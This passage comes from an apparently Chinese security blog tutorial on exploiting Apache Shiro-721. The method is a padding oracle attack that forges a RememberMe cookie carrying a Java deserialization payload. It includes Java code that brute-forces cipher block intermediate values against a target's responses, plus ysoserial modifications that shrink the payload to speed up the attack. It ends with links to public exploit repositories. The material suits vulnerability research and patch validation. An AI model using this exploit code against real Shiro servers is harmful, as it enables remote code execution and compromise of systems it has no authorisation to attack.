if (nextCipherTextBlock.length != this.blockSize) {
throw new Exception("CipherTextBlock size error!!!");
}
byte paddingByte = (byte) (this.blockSize - index); //本次需要填充的字节
byte[] preBLock = new byte[this.blockSize];
Arrays.fill(preBLock, (byte) 0);
for (int ix = index; ix < this.blockSize; ix++) {
preBLock[ix] = (byte) (paddingByte ^ tmpIV[ix]); //更新IV
}
for (int c = 0; c < 256; c++) {
//nextCipherTextBlock[index] < 256,那么在这个循环结果中构成的结果还是range(1,256)
//所以下面两种写法都是正确的,当时看到原作者使用的是第一种方式有点迷,测试了下都可以
// preBLock[index] = (byte) (paddingByte ^ nextCipherTextBlock[index] ^ c);
preBLock[index] = (byte) c;
byte[] tmpBLock1 = Base64.getDecoder().decode(this.loginRememberMe); //RememberMe数据
byte[] tmpBlock2 = ArrayUtil.mergerArray(preBLock, nextCipherTextBlock); //脏数据
byte[] tmpBlock3 = ArrayUtil.mergerArray(tmpBLock1, tmpBlock2);
String remeberMe = Base64.getEncoder().encodeToString(tmpBlock3);
if (this.checkPaddingAttackRequest(remeberMe)) {
return (byte) (preBLock[index] ^ paddingByte); //返回中间值
}
}
throw new Exception("Occurs errors when find encrypt character, could't find a suiteable Character!!!");
}因为需要爆破的块是第几块所填充的字节就是多少,所以这里用blockSize-index算出本次循环需要填充的字节数
然后在函数的第一个for循环处,是为了每次爆破完上一个IV,将计算出的中间值更新到tmpIV中,此时计算下一个时候只需要与下一个要匹配的值异或就能得到本次的IV。(如果这里没理解透的一定要多看几遍Padding填充原理)
接下来就是爆破,循环256次依次爆破出正确的IV值。
这里的mergerArray方法就是将参数二衔接到参数一的后面,组成一个新的字节数组
这里借助@Mote前辈的一张图:

可以了解到之后所填充的脏数据是对反序列化没有影响的,通过这个机制就可以在之前的cookie上来运行Padding Oracle测试
如下便是加密第一个payload块时候所生成的脏数据

随后通过checkPaddingAttackRequest发送数据包测试,如果成功将IV与当前的填充字节异或就能得到中间值返回
当本块所有IV都推测出之后与payload异或
为了让你们看清楚我标记的文字,我将背景字母模糊了一下
将所有的加密块加密后在经过Base64编码输出,就能得到完整利用的RememberMe Cookie了
七、给Payload瘦身
因为加密密文块按照所划分的16个字节一块,如果一个3kb的payload所划分,能划分1024*3/16=192块!
所以payload的大小直接的影响了攻击所需成本(时间)
阅读先知的文章了解到,文章链接:https://xz.aliyun.com/t/6227
只需要将下述代码更改(注释是需要更改的代码)
publicstaticclass StubTransletPayload {}
/*
*PayloadMini
public static class StubTransletPayload extends AbstractTranslet implements Serializable {
private static final long serialVersionUID = -5971610431559700674L;
public void transform ( DOM document, SerializationHandler[] handlers ) throws TransletException {}
@Override
public void transform ( DOM document, DTMAxisIterator iterator, SerializationHandler handler ) throws TransletException {}
}
*/
Reflections.setFieldValue(templates, "_bytecodes", newbyte[][] {classBytes});
/*
*PayloadMini
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
*/然后重写打包yaoserial生成之前的payload

字节:2787kb -> 1402kb
直接从175块瘦身到了88块!
同时payload也能成功运行!
Reference:
- https://www.cnblogs.com/wh4am1/p/6557184.html
- https://blog.csdn.net/qq_25816185/article/details/81626499
- https://github.com/wuppp/shiro_rce_exp/blob/master/paddingoracle.py
- https://www.anquanke.com/post/id/192819
- 《白帽子讲Web安全》,吴翰清著
- https://www.freebuf.com/articles/web/15504.html
- https://issues.apache.org/jira/browse/SHIRO-721
- https://github.com/longofo/PaddingOracleAttack-Shiro-721
- https://github.com/3ndz/Shiro-721/blob/master/Docker/src/samples-web-1.4.1.war
- https://www.anquanke.com/post/id/193165
- https://xz.aliyun.com/t/6227







发表评论
您还未登录,请先登录。
登录